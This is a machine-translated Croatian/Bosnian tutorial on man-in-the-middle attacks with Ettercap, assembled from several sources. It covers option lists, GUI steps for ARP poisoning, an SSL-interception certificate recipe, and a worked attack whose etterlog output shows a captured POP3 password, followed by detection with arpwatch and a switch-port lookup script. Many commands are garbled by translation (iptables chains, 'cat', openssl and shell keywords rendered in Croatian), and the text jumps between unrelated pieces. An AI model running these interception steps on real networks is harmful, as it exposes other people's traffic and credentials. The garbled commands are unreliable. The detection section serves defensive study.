Upute za Ettercap: napad čovjeka u sredini (MitM), presretanje lozinke, HSTS zaobilaženje, zamjena podataka u hodu, korištenje prilagođenih filtera i dodataka, BeEF hooking, backdoor infekcija. Ettercap Upute: Čovjek-u-srednjem napadu (

ettercap NG-0.7.3— Višenamjenski njuškalo/filter sadržaja za čovjeka u sredini napada

opcije njuškanja:

UNIFIED— njuši sve pakete koji prolaze na kablu. (ip_forwarding u kernelu je uvijek onemogućen i prosljeđivanje se vrši putem ettercap-a)

NB koristite ettercap na gatewayima SAMO sa NEOFANZIVNIM REŽIMOM. zapamtite da ponovo omogućite ip_forwarding!!

BRIDGED, koristi dva mrežna sučelja i prosljeđuje promet s jednog na drugi dok obavlja njuškanje i filtriranje sadržaja.

NB Nemojte ga koristiti na gateway-ima!!!

ettercap [OPCIJE] [TARGET1] [TARGET2]

TARGET je u formi MAC/IP-ovi/PORTovi

npr. "//80" znači SVAKU mac adresu, BILO KOJI IP i SAMO port 80

NB preokrenuti podudaranje TARGET-a dodavanjem opcije -R

Opcije

-M, --mitmPrimjer: -M icmp:00:11:22:33:44:55/10.0.0.1(preusmjeriće sve veze koje prolaze kroz taj gateway.)

dhcp(ip_pool/netmask/dns) Ovaj napad implementira DHCP lažiranje. Pretvara se da je DHCP server i pokušava pobijediti u trci sa pravim kako bi natjerao klijenta da prihvati odgovor napadača.M dhcp:192.168.0.30,35,50-60/255.255.255.0/192.168.0.1 (odgovor na DHCP ponudu i zahtjev.)

M dhcp:/255.255.255.0/192.168.0.1 (odgovorite samo na DHCP zahtjev. (ne nudite IP adresu, već samo promijenite informacije o ruteru za dhcp zahtjev/ack)

NB Morate navesti ip skup BESPLATNIH adresa koje će se koristiti.!!!

luka(,) Ovaj napad implementira Port Stealing. Ova tehnika je korisna za njuškanje u komutiranom okruženju kada trovanje ARP-om nije efikasno NB: Koristite ovu mitm metodu samo na ethernet prekidačima NB. Ovu metodu NE možete koristiti u only-mitm modu -o, --only-mitm(još jedan njuškalo da njuši saobraćaj) -f, --pcapfilterettercap -T -s ‘lq’ će ispisati listu hostova i izaći

ettercap -T -s ‘ s(300)olqq’ će prikupljati informacije 5 minuta, odštampati ih

popis lokalnih profila i izlaz

-C, --kursevi -G, --gtk -D, --demonizirati OPĆE OPCIJE -i, —iface-u, --neuvredljivo( odgovornost za IP prosleđivanje je prepuštena kernelu. ) NB korisno ako želite pokrenuti više instanci ettercap-a. NB neće moći modificirati pakete u hodu. NB je korisno ako želite pokrenuti ettercap na gatewayu, -j

N:T:KEY. Gdje je N dužina bita wep ključa (64, 128 ili 256), T je tip niza ('s' za string i 'p' za pristupnu frazu).

primjer:

--wep-key 128:p:secret --wep-ključ 128:s:ettercapwep0, —wep-key '64:s:\x01\x02\x03\x04\x05′

-U

--update Primjeri ettercap -Tp Koristite interfejs konzole i ne stavljajte interfejs u promisc mod. Vidjet ćete samo svoj promet. ettercap -Tzq Učitat će listu hostova iz /tmp/viktims i izvršiti napad trovanja ARP-om na dva cilja. Lista će biti spojena sa metom i rezultirajuća lista se koristi za trovanje ARP-om. ettercap -T -M arp // // Izvršite napad ARP trovanja protiv svih hostova u LAN-u. BUDI PAŽLJIVO!! ettercap -T -M arp:remote /192.168.1.1/ /192.168.1.2-10/ Izvršite ARP trovanje protiv gatewaya i hosta u lan-u između 2 i 10. Opcija 'remote' je potrebna da biste mogli nanjušiti udaljeni promet koji hostovi prave kroz gateway. ettercap -Tzq //110 Nanjušite samo pop3 protokol sa svakog domaćina. ettercap -Tzq /10.0.0.1/21,22,23 Sniff telnet, ftp i ssh konekcije na 10.0.0.1. ettercap -P lista Otiscispisak svih dostupnih dodataka

Ssl Mit Attack

Za regeneraciju datoteke certifikata:

openssl genrsa -out etter.ssl.crt 1024

openssl req -novi -ključ etter.ssl.crt -out tmp.csr

openssl x509 -req -dana 1825 -u tmp.csr -signkey etter.ssl.crt -out tmp.new

cat tmp.new >> etter.ssl.crt

rm -f tmp.novi tmp.csr

0) povežite se na mrežu :)

1.1) cd /tmp

1) #ettercap -G [ --wep-key 128:p:secret]

2) Sniff -> Unified sniffing (NIC ath0)

3) Start->Počni njuškati

4) Hostovi -> Skeniraj za hostove

5) Hosts -> Hosts lista

6) izaberite i dodajte cilj1 i cilj2

7) Mitm -> arp trovanje; njuškati daljinsku vezu

8) Zapisivanje -> Zabilježite sve pakete i informacije

9) Mitm -> Zaustavi mitm napad

10) Start -> Stop njuškanje

ettercap zamjenjuje pravi ssl certifikat svojim vlastitim

Ovaj članak će vam reći kako presresti promet lokalna mreža koristeći Ettercap. Korištenje MITM napada za ovo (Man In The Middle napadi – napadi čovjeka u sredini).

– uslužni program za sigurnosnu analizu otvorenog koda kompjuterske mreže. Glavna svrha toga su MITM napadi (Man In The Middle napadi). Ima mogućnost njuškanja živih veza, filtriranja sadržaja u hodu, kao i mnogih drugih zanimljive prilike. Podržava i aktivne i pasivne napade protokola i uključuje veliki broj funkcija analize mreže i hosta.

Više detaljne informacije, može se naći na

Instalacija/konfiguracija Ettercap-a

Možete preuzeti i instalirati Ettercap iz izvora - . Kao alternativu, možete koristiti sljedeću naredbu:

# apt-get install ettercap-gtk ettercap-common

U njemu nalazimo ove redove i dekomentiramo ih:

# ako koristite iptables: redir_command_on = "iptables -t nat -A PREUMIRANJE -i %iface -p tcp --dport %port -j PREUSMJERAVANJE --na port %rport" redir_command_off = "iptables -t nat -D PREUSMIRANJE - i %iface -p tcp --dport %port -j PREUSMJERI --na port %rport"

# ako koristite iptables: redir_command_on = "iptables -t nat -A PREUSMIRANJE -i %iface -p tcp --dport %port -j PREUSMJERI --na port %rport" redir_command_off = "iptables -t nat -D PREUSMIRANJE -i %iface -p tcp --dport %port -j PREUSMJERI --na port %rport" |

Nakon što su sve gore navedene operacije završene, pokrenite Ettercap. Međutim, za neke ljude, uključujući mene, Ettercap neće raditi. Greške poput “ SEND L3 GREŠKA“. Da biste spriječili pojavljivanje takvih grešaka, koristite sljedeću naredbu:

# echo "1" > /proc/sys/net/ipv4/ip_forward # cat /proc/sys/net/ipv4/ip_forward 1

# echo "1" > /proc/sys/net/ipv4/ip_forward # mačka /proc/sys/net/ipv4/ip_forward |

Sada bi sve trebalo da radi kako treba i ne bi trebalo da se pojave greške.

ARP trovanje

Prethodno je opisano šta je „“ i zašto je potrebno. Ovdje će također biti opisano kako ga implementirati koristeći Ettercap.

Prvo pogledajte mrežnu arhitekturu (pogledajte sliku ispod) koja će se koristiti. Ovo je neophodno da biste dobro razumeli šta dolazi odakle:

Pokreni Ettercap:

Pred nama će se pojaviti prozor aplikacije, kao što je prikazano u nastavku:

Kliknite na dugme Njuši-> Unified sniffing. Nakon toga odaberite interfejs koji se koristi. Imam ovo eth0:

U gornjem meniju pritisnite dugmad Domaćini–Skeniraj za hostove:



Sada kliknimo ponovo Domaćini–Lista domaćina. Pojavit će se prozor kao što je prikazano na slici ispod:

Ovdje trebamo odabrati ciljeve, tj. izaberite mašinu koja će delovati kao "žrtva" i prolaz. Kao što se vidi iz arhitekture mreže koju koristimo, „žrtva“ je mašina sa kojom IP adresa = 192.168.1.3. Pa, kao kapija IP adresa = 192.168.1.1. Stoga odaberite 192.168.1.3 i pritisnite dugme Dodaj u cilj 1. Sada kliknite na 192.168.1.1 i pritisnite dugme Dodajte u cilj 2.

Kliknite OK. Ostaje samo da ga pokrenete. Da biste to učinili, kliknite na dugme Počni–Počni njuškati.

Njuškanje je počelo. Ostaje samo sačekati da korisnik unese svoje podatke, na primjer sa svog mail naloga.

Program je zamišljen kao analizator saobraćaja za komutirane LAN mreže, ali se vremenom pretvorio u univerzalni alat za presretanje, analizu i snimanje mrežnih paketa. Može raditi u mrežama sa prekidačima i čvorištima i ima mnoga neobična svojstva. Konkretno, podržava i aktivnu i pasivnu analizu velikog broja mrežni protokoli, uključujući i one koje koriste enkripciju. Postoje alati za analizu topologije mreže i identifikaciju instaliranih operativnih sistema.

Za postizanje svojih ciljeva, Ettercap koristi 5 razne metode analiza: IP i MAC filtriranje, ARP presretanje i dvije varijante potonjeg - Smart-ARP i Public-ARP.

U načinu IP filtriranja, paketi se provjeravaju da odgovaraju kombinaciji IP adrese/porta (pošiljalac i primalac). U režimu MAC filtriranja provjeravaju se MAC adrese pošiljaoca i primatelja (ovo je zgodno kada se veze uspostavljaju preko gatewaya). U režimu otmice ARP-a, napad „nevidljivi čovek u sredini“ se izvodi na dva odabrana čvora komutirane mreže. Ovo se postiže namjernim oštećenjem ARP keša hosta, uzrokujući da se promet automatski prosljeđuje. Smart-ARP i Public-ARP modovi su implementirani na sličan način, ali njihov cilj je presretanje saobraćaja između čvora žrtve i svih ostalih čvorova. U prvom slučaju je navedena lista hostova, u drugom program šalje emitovane ARP pakete.

Karakteristike programa:

- može modificirati prolazne pakete (u oba smjera);

- može analizirati veze SSH1 i HTTPS protokola (čak i ako je veza uspostavljena preko proxy servera);

- može povezati vanjske module;

- može dešifrirati korisnička imena i lozinke za veliki broj mrežnih protokola (uključujući Telnet, FTP, POP, SSH1, SMB, LDAP, NFS, IMAP4, VNC i mnoge druge);

- može dodavati i uklanjati pakete unutar sesije;

- može pasivno skenirati mrežu (bez slanja paketa) i uništiti veze.

Program ne zahtijeva početnu konfiguraciju. Možete postaviti sve potrebne opcije u komandna linija ili povežite eksterni konfiguracioni fajl.

Kada se pokrene, program šalje ARP zahtjev za svaku IP adresu na lokalnoj mreži. Lista mogućih IP adresa utvrđuje se analizom sopstvene adrese i maske, a po prijemu ARP odgovora kreira se lista hostova koji rade na mreži. Treba biti oprezan ako mrežna maska specificira mrežu klase B (255.255.0.0), jer će u tom slučaju program biti primoran da pošalje 65025 zahtjeva. Za njihovu obradu bit će potrebno dosta vremena, a osim toga, takva aktivnost se može brzo otkriti.

Program se može koristiti u dva načina: interaktivnom (grafičkom) i neinteraktivnom. Grafički interfejs programa je baziran na biblioteci ncurses. Neinteraktivni način rada je koristan ako se program poziva iz skripte za prikupljanje podataka u pozadini.

Sintaksa za pozivanje programa je:

# ettercap [ opcije][IP-odredište: luka][IP-sender:port][Primalac MAC][Pošiljalac MAC]

Opcije za odabir metode analize:

-a, --arpsniff ARP presretanje

-s, --njuši IP filtriranje

-m, --macsniff MAC filtriranje

Opcije opće namjene:

-N, --jednostavno- neinteraktivni način rada.

-z, --tihi— “tihi” način rada (bez masivnih ARP zahtjeva pri pokretanju).

-Oh, --pasivno— pasivno prikupljanje informacija.

-b, --širenje— korištenje zahtjeva za emitiranje ping umjesto ARP zahtjeva.

-D, --kašnjenje<sekundi> — postavlja kašnjenje (u sekundama) između dva ARP odgovora.

-Z, --odlaganje oluje<mikrosekunde> — postavlja kašnjenje (u mikrosekundama) između ARP zahtjeva tokom početnog „upada“ u mrežu.

-S, --podvara<IP— adpec> — određuje lažnu IP adresu koja se koristi prilikom skeniranja mreže.

-H, --domaćini<IP-aadresa1 [,IP-adpec2] . . .> — specificira čvorove skenirane pri pokretanju.

-d, --dontressolve- ne pretvarajte IP adrese u imena domena pri pokretanju.

-i, --iface<interfejs> — postavlja interfejs za skeniranje.

-n, --mrežna maska<maska> — postavlja masku koja definira mrežu za skeniranje.

-e, --etterconf<fajl> — specificira konfiguracionu datoteku iz koje se čitaju opcije komandne linije.

-t, --vrsta veze— prisiljava program da provjeri postoji li prekidač na mreži.

-j, --loadhosts<fajl> — specificira datoteku iz koje se učitava lista čvorova.

-k, --savehosts— čuvanje liste čvorova u datoteci.

-v, --verzija- uzrokuje da program provjeri ažuriranu verziju Ettercapa.

-h, --pomoć— izlaz sintaksne pomoći.

Opcije tihog načina rada:

-u, --udp— presretanje samo UDP paketa.

-R, --obrnuto— analiza svih veza osim one navedene u komandnoj liniji.

-Oh, --pasivno— pasivni način skeniranja.

-r, --plugin<modul> — pokretanje eksternog plug-in modula.

-l, --list— dobijanje liste svih čvorova lokalne mreže.

-C, --sakupiti— dobijanje liste svih host naloga i lozinki navedenih u komandnoj liniji.

-f, --otisak prsta<čvor> - analiza tipa operativni sistem za dati čvor.

-x,—heksadecimalni prikaz— prikaz podataka u heksadecimalnom formatu.

-L, --logtofile— pisanje podataka u datoteku dnevnika.

-q, --tiho— trčanje u pozadini.

-w, --newcert- Kreiranje nove datoteke certifikata za napade neukih ljudi u sredini na HTTPS sesije.

-F, --filter<fajl> — učitavanje pravila filtriranja iz navedene datoteke.

-s, --provjeriti- uzrokuje da program provjeri da li neko drugi pokušava presresti njegov vlastiti promet.

Kada pozovete program bez opcija (tačnije, bez opcije -N), on radi u interaktivnom modu. Prozor programa je podijeljen na tri dijela. Dijagram povezivanja koji prikazuje dva čvora u interakciji je prikazan na vrhu (ovaj dio prozora u početku može biti prazan). Srednji dio prozora sadrži listu čvorova pronađenih na lokalnoj mreži. Preciznije, prikazuju se dvije identične liste iz kojih možete odabrati dva čvora za kreiranje dijagrama povezivanja. Da biste odabrali čvor u lijevoj koloni, pomaknite kursor na njega i kliknite

Prikazuje se donji dio prozora dodatne informacije o odabranim čvorovima. Za listu dostupnih komandi kliknite

Kada je veza pod kontrolom, možete početi analizirati podatke. Dozvoljeno je usmjeravanje presretnutih podataka u datoteku, ometanje sesije i obavljanje mnogih drugih zadataka, uključujući uništavanje sesije.

Evo nekoliko primjera koji pokazuju karakteristike pokretanja Ettercap programa. U prvom primjeru, program radi interaktivno i prikuplja podatke pasivno.

ARP lažiranje(ARP-poisoning) je tehnika mrežnog napada koja se koristi prvenstveno u Ethernetu, ali je moguća i u drugim mrežama koje koriste ARP protokol, zasnovana na korištenju nedostataka ARP protokola i omogućava presretanje prometa između čvorova koji se nalaze unutar istog emitiranja domena.

U članku je detaljno opisana tehnika napada ARP lažiranje, koristeći primjer napada izvršenog pomoću programa ettercap; Razmatraju se metode za otkrivanje i prevenciju ARP napada, kao što je praćenje ARP aktivnosti pomoću arpwatch-a, primjena posebnih zakrpa kako bi sistemi bili imuni, korištenje VLAN-a i PPPoE. Pokazano je kako se rješavaju problemi direktno povezani sa ARP protokolom: traženje računara pomoću poznate MAC adrese i otkrivanje novih računara na mreži.

ARP protokol i napadi koji ga koriste

Šta je ARP i zašto je potreban?

ARP protokol je dizajniran za pretvaranje IP adresa u MAC adrese. Najčešće je riječ o konverziji u Ethernet adrese, ali ARP se koristi i u mrežama drugih tehnologija: Token Ring, FDDI i druge.

ARP algoritam

Protokol se može koristiti u sljedećim slučajevima:

- Domaćin Aželi poslati IP paket čvor B, koji se nalazi u istoj mreži sa njim;

- Domaćin Aželi poslati IP paket čvor B, koji je sa njim unutra različite mreže, i za to koristi usluge ruter R.

U bilo kom od ovih slučajeva čvor A Koristit će se ARP protokol, samo u prvom slučaju za određivanje MAC adrese čvor B, a u drugom - za određivanje MAC adrese ruter R. U potonjem slučaju, paket će biti prebačen na ruter radi daljeg prosljeđivanja.

U nastavku, radi jednostavnosti, razmatramo prvi slučaj, kada se informacije razmjenjuju između čvorova koji se nalaze direktno u istoj mreži. (Slučaj kada je paket adresiran na host koji se nalazi iza rutera razlikuje se samo po tome što se u paketima koji se prenose nakon što je ARP prevod završen, koristi IP adresa primaoca, ali MAC adresa rutera, a ne primaoca.)

ARP problemi

ARP protokol je potpuno nesiguran. On nema nikakva sredstva za provjeru autentičnosti paketa, bilo zahtjeva ili odgovora. Situacija postaje još složenija kada se može koristiti besplatni ARP.

Spontani ARP- ovo je ponašanje ARP-a kada se ARP odgovor šalje kada za tim nema posebne potrebe (sa stanovišta primaoca). Spontani ARP odgovor je paket ARP odgovora poslan bez zahtjeva. Koristi se za otkrivanje sukoba IP adresa na mreži: čim stanica primi adresu preko DHCP-a ili se adresa dodijeli ručno, šalje se besplatni ARP odgovor.

Spontani ARP može biti koristan u sljedećim slučajevima:

- Ažuriranje ARP tabela, posebno u klaster sistemima;

- Informacijski prekidači;

- Obavijest da je mrežni interfejs omogućen.

Iako je spontani ARP efikasan, on je posebno nesiguran jer može uvjeriti udaljenog hosta da se MAC adresa sistema na istoj mreži promijenila i naznačiti koja je adresa sada u upotrebi.

ARP lažiranje

Prije izvođenja ARP lažiranja u ARP tabeli čvorova A I B postoje unosi sa međusobnim IP i MAC adresama. Informacije se razmjenjuju direktno između čvorova A i B. (zelena strelica)

Tokom ARP lažiranja kompjuter C, izvodeći napad, šalje ARP odgovore (bez primanja zahtjeva):

- čvor A: sa IP adresom domaćina B i MAC adresu domaćina C;

- čvor B: sa IP adresom domaćina A i MAC adresu domaćina C.

Pošto računari podržavaju besplatni ARP, oni modifikuju sopstvene ARP tabele i postavljaju unose tamo gde umesto stvarnih MAC adresa računara A I B je MAC adresa računara C. (crvene strelice)

Nakon što je napad završen kada računar Aželi poslati paket na računar B, on pronađe unos u ARP tabeli (odgovara računaru C) i iz njega određuje MAC adresu primaoca. Paket poslan na ovu MAC adresu stiže do računara C umjesto primaoca. Računar C zatim prosljeđuje paket onome kome je zaista namijenjen - tj. kompjuter B. (plave strelice)

Alati za izvođenje ARP lažiranja

Trenutno postoji nekoliko alata za izvođenje ARP lažiranja, koji rade na Linux i Windows OS.

Najpoznatije:

- Ettercap

- Cain & Abel

- dsniff

- arp-sk

Svi navedeni programi se slobodno distribuiraju.

Izvođenje ARP lažiranja koristeći ettercap

[Primjer izvođenja napada pomoću ettercap-a.] Pogledajmo kako izvesti gornji napad koristeći ettercap.

- Šta se dešava na mašini A.

- Šta se dešava na mašini B.

- Šta se dešava na mašini C.

Pogledajmo bliže kako se ARP lažiranje izvodi. Koristićemo program ettercap kao alat, ali i drugi alati za izvođenje ARP lažiranja rade na sličan način.

- Stroj A - hostA - 192.168.15.201 - 00:04:75:75:46:B1

- Stroj B - hostB - 192.168.15.254 - 00:0A:01:D4:D1:39

- Stroj C - hostC - 192.168.15.200 - 00:0A:01:D4:D1:E3

Izvodi napad hostC protiv čvorova hostA I hostB.

Instalirajte ettercap koristeći metodu prihvaćenu u sistemu:

hostC%# apt-get install ettercap

Izvršite napad na hostA i hostB:

%# ettercap -T -M arp -L log /192.168.15.201/ /192.168.15.254/

Opcije znače:

- -T - koristiti tekstualni (konzolni) interfejs;

- -M arp - koristiti ARP-spoofing modul za izvođenje napada;

- -L dnevnik - upisuje dnevnik presretanja u datoteke pod nazivom log.*;

IP adrese mašina protiv kojih treba izvršiti ARP-spoofing napad su navedene kao argumenti.

Neka, na primjer, u ovom trenutku čvor A pristupi čvoru B koristeći POP3 protokol, klasičan primjer nesigurnog, ali vrlo uobičajenog protokola - provjera pošte.

hostA %# nc 192.168.15.254 110

USER korisnik

+OK

PASS password

+OK

LIST

+OK

.

Podaci koji se prenose između klijenta hostA i servera hostB prolaze kroz čvor C. Prikazuju se na ekranu i zapisuju u datoteke. Nakon što je napad završen, morate pritisnuti q da izađete iz ettercap-a. Program šalje ARP pakete za vraćanje starih unosa u ARP keš čvorova tako da oni međusobno komuniciraju direktno. Dva fajla bi se trebala pojaviti u trenutnom direktoriju, počevši od riječi koja je navedena nakon -L prekidača prilikom pozivanja ettercap:

%# ls log.*

log.eci

log.ecp

Njihov sadržaj možete pogledati pomoću programa etterlog uključenog u paket ettercap:

%# etterlog log.eci

etterlog NG-0.7.3 autorska prava 2001-2004 ALoR & NaGA

Verzija datoteke dnevnika: NG-0.7.3

Vremenska oznaka: čet, 21. jun 12:23:11 2007

Upišite: LOG_INFO

1698 tcp OS otisak prsta

7587 mac dobavljač otisak prsta

2183 poznate usluge

IP adresa: 192.168.15.201

MAC adresa: 00:04:75:75:46:B1

...

PROIZVOĐAČ: Sohoware

UDALJENOST: 0

TIP: LAN host

OTISAK PRSTA:

OPERATIVNI SISTEM: NEPOZNATO

LUKA: TCP 110 | pop-3

RAČUN: korisnik

/password

(192.168.15.201)

==================================================

Kao što vidite, lozinka je uspješno presretnuta. Hajde da vidimo kako se ARP tabela menja na hostA (napadnutom čvoru)

Prije napada.

hostA%# arp -an

Tokom napada.

hostA%# arp -an

? (192.168.15.254) na 00:0A:01:D4:D1:E3 na eth0

? (192.168.15.200) na 00:0A:01:D4:D1:E3 na eth0

Nakon napada.

hostA%# arp -an

? (192.168.15.254) na 00:0A:01:D4:D1:39 na eth0

? (192.168.15.200) na 00:0A:01:D4:D1:E3 na eth0

Ako pogledate šta se dešava na eth0 interfejsu hostA (preko kojeg se vrši napad), možete videti da čim napad počne, na interfejs stižu ARP paketi koji ukazuju da je MAC adresa mašine 192.168.15.254 je promijenjen. Paketi stižu stalno. Kada se napad završi, MAC adresa u paketu se iznenada mijenja u drugu. A onda potpuno prestanu da dolaze.

%# tcpdump -i eth0 arp

08:34:20.231680 arp odgovor 192.168.15.254 is-at 00:0a:01:d4:d1:e3 (oui Nepoznato)

08:34:21.259637 arp odgovor 192.168.15.254 is-at 00:0a:01:d4:d1:e3 (oui Nepoznato)

08:34:22.287591 arp odgovor 192.168.15.254 is-at 00:0a:01:d4:d1:e3 (oui Nepoznato)

08:34:23.315522 arp odgovor 192.168.15.254 je-at 00:0a:01:d4:d1:e3 (oui Nepoznato)

08:34:32.463255 arp odgovor 192.168.15.254 is-at 00:0a:01:d4:d1:39 (oui Nepoznato)

08:34:33.491040 arp odgovor 192.168.15.254 is-at 00:0a:01:d4:d1:39 (oui Unknown)

08:34:34.514988 arp odgovor 192.168.15.254 is-at 00:0a:01:d4:d1:39 (oui Nepoznato)

Ova tehnika osigurava da će ARP tabela na žrtvama biti obnovljena i da niko neće primijetiti napad.

Metode detekcije

arpwatch

Program arpwatch prati sve ARP aktivnosti na određenim interfejsima. Kada primijeti anomalije, kao što je promjena MAC adrese uz zadržavanje IP adrese, ili obrnuto, prijavljuje to syslogu.

Instalacija i konfiguracija arpwatcha

Pogledajmo proceduru instalacije i konfiguracije za arpwatch koristeći primjer. Debian sistemi GNU/Linux. Instalacija arpwatcha se izvodi na tradicionalan način za distribuciju:

%# apt-get install arpwatch

0 nadograđeno, 1 novo instalirano, 0 za uklanjanje i 0 nije nadograđeno.

Treba nabaviti 124kB arhive.

Nakon raspakivanja 389 kB dodatnog prostora na disku će se iskoristiti.

Nabavite:1 http://debian.ZLO.ZLO.ZLO etch/main arpwatch 2.1a13-2

Preuzeto 124kB u 0s (177kB/s)

Odabir prethodno poništenog odabira paketa arpwatch.

(Čitanje baze podataka... Trenutno je instalirano 22406 datoteka i direktorija.)

Raspakivanje arpwatcha (sa .../arpwatch_2.1a13-2_i386.deb) ...

Postavljanje arpwatcha (2.1a13-2) ...

Pokretanje demona monitora Ethernet/FDDI stanice: (chown arpwatch /var/lib/arpwatch/arp.dat) arpwatch.

Nakon što je demon instaliran, automatski će početi raditi. (Na drugim sistemima će možda morati da se pokrene ručno.)

%# ps aux | grep arpwatch

arpwatch 4810 0,5 0,4 3448 2360 ? S 08:36 0:00 /usr/sbin/arpwatch -u arpwatch -N -p

root 4827 0.0 0.1 2852 712 pts/6 R+ 08:36 0:00 grep arpwatch

Daemon nema nikakve konfiguracijske datoteke. Konfiguracija arpwatcha je u potpunosti određena skupom ključeva koji su mu proslijeđeni. Na Debian GNU/Linuxu, ključevi su specificirani u /etc/default/arpwatch konfiguracijskoj datoteci (na FreeBSD-u - u datoteci /etc/rc.conf). Ako trebate promijeniti konfiguraciju arpwatch-a (posebno, učiniti da sluša druge sučelje), morate urediti specificirani fajl:

%# vi /etc/default/arpwatch

%# mačka /etc/default/arpwatch

# Globalne opcije za arpwatch(8).

# Debian: ne prijavljujte bogone, nemojte koristiti PROMISC.

ARGS="-N -p"

# Debian: pokreni kao korisnik `arpwatch'. Ispraznite ovo za pokretanje kao root.

RUNAS="arpwatch"

Ako je konfiguracija promijenjena, demon se mora ponovo pokrenuti:

%# /etc/init.d/arpwatch restart

Kada se demon pokrene, otkriva nove stanice. Ne izvodi se nikakva aktivna radnja - samo slušanje ARP prometa. Detektovani čvorovi se pamte; arpwatch izvještava da je novi čvor otkriven u syslogu. Demon također prijavljuje sve anomalije koje otkrije u radu ARP protokola u syslogu:

# rep -f /var/log/daemon.log

Jun 21 08:37:08 s_all@linux2 arpwatch: nova stanica 192.168.15.200 0:a:1:d4:d1:e3 eth0

Jun 21 08:37:08 s_all@linux2 arpwatch: nova stanica 192.168.15.201 0:4:75:75:46:b1 eth0

21. jun 08:37:09 s_all@linux2 arpwatch: nova stanica 192.168.15.254 0:a:1:d4:d1:39 eth0

Jun 21 08:37:09 s_all@linux2 arpwatch: promijenjena ethernet adresa 192.168.15.254 0:a:1:d4:d1:e3 (0:a:1:d4:d1:39) eth0

Jun 21 08:37:11 s_all@linux2 arpwatch: ethernet mismatch 192.168.15.254 0:a:1:d4:d1:e3 (0:a:1:d4:d1:39) eth0

Jun 21 08:37:12 s_all@linux2 arpwatch: ethernet mismatch 192.168.15.254 0:a:1:d4:d1:e3 (0:a:1:d4:d1:39) eth0

Jun 21 08:37:13 s_all@linux2 arpwatch: ethernet mismatch 192.168.15.254 0:a:1:d4:d1:e3 (0:a:1:d4:d1:39) eth0

Obratite pažnju na liniju

Jun 21 08:37:09 s_all@linux2 arpwatch: promijenjena ethernet adresa 192.168.15.254 0:a:1:d4:d1:e3 (0:a:1:d4:d1:39) eth0

koji javlja da je host 192.168.15.254 promijenio svoju MAC adresu.

Ovo vjerovatno znači da je host koji pokreće arpwatch ARP lažiran da presretne promet koji razmjenjuje sa hostom 192.168.15.254.

Otkrivanje hosta koji izvodi ARP lažiranje

Ako je komutator upravljan, možete odrediti koji od njegovih portova pokreće čvor koji ima određenu MAC adresu.

Na primjer, to se može učiniti pomoću mac2port skripte. Skripta kontaktira prekidač preko SNMP-a i traži njegovu tabelu mapiranja MAC adresa na portove. Primljene informacije izlaze u obliku koji je jednostavan za pretraživanje u standardni izlazni tok. Da bi se olakšala upotreba, skripta prikazuje MAC adrese u istom formatu kao i arpwatch.

Uslovi za korišćenje skripte:

- skripta mora biti smještena u /usr/local/bin direktorij, ili drugi direktorij naveden u PATH;

- skripta mora biti izvršna (chown +x mac2port) ili pozvana sa perl interpreterom;

- tijelo skripte mora naznačiti IP adresu prekidača i njegovu SNMP RO zajednicu;

- prekidač mora podržavati SNMP verziju 2; podrška mora biti omogućena (nije teško prepisati skriptu na sigurniji SNMPv3 protokol, ali ova verzija radi posebno sa SNMPv2).

Primjer korištenja skripte:

%# ./mac2port

0:4:76:a1:ef:bb - 1

0:a:1:d4:d1:e3 -> 2

0:15:60:79:8e:c0 0

0:45:75:46:33

0:a:1:d4:d1:39 44

Ako je napad prethodno otkriven pomoću arpwatcha:

%# mačka /var/log/daemon.log | grep "promijenjena ethernet adresa"

Jun 21 08:37:09 s_all@linux2/192.168.15.201 arpwatch: promijenjena ethernet adresa 192.168.15.254 0:a:1:d4:d1:e3 (0:a:1:d4:d1:39) eth

možete koristiti skriptu i odrediti s kojeg je switch porta napravljena (nije bitno da li je ovo prava MAC adresa mrežne kartice napadača ili je promijenjena):

%# mac=$(cat /var/log/daemon.log | grep "promijenjena ethernet adresa" | awk "(ispis $10)")

%# ./mac2port | grep $mac

0:a:1:d4:d1:e3 -> 2

Važno je da se odluka donese brzo, dok su informacije o napadaču i dalje pohranjene u memoriji prekidača.

Da biste to učinili, ima smisla automatski pozvati skriptu za pretraživanje kada se u sistemskom dnevniku otkrije odgovarajući unos. Analiza dnevnika se može izvesti, na primjer, pomoću alata kao što su swatch ili syslog-ng.

Na primjer, ako koristite syslog-ng. Možete kreirati skriptu koja izvodi analizu:

/usr/local/bin/syslog-ng-arpwatch

#!/bin/sh

PATH=$PATH:/usr/local/bin

dok čitate red

uradi

mac="$(echo $line | grep "promijenjena ethernet adresa" | awk "(ispis $10)")"

[ -z "$mac"] && nastavi

(echo MOŽDA ARP-SPOOFING OD:; mac2port | grep "$mac")| logger -t arp-spoofing

urađeno

i povežite ga na syslog-ng.

Da biste to učinili, morate navesti sljedeće linije u konfiguracijskoj datoteci syslog-ng.conf:

odredište dp_arpspoofing (

